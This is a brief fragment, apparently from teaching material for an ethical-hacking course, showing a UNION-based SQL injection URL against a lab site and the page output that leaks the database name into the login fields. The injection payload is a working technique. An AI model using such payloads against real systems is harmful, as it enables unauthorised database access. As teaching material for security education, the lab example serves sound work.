 shsuethicalhacking.cf/index.php?id=1' and 0 UNION SELECT 1,2,database(),4--+ %130
Sam Houston State University SQL Injection for Ethical Hacking Course
Your Login name:2
Your Password:shsu_members